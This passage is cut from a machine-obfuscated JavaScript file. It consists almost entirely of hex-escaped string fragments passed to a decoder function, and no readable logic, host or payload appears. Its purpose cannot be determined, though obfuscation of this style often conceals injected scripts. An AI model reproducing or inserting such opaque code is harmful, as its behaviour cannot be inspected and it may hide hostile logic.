x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x6